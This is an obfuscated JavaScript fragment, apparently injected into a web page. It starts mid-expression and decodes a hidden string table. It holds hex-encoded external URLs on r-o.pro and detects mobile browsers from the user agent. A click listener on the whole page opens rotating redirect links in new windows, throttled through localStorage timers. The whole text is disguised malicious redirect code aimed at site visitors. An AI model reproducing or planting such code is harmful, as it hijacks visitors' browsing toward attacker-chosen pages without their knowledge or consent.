_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
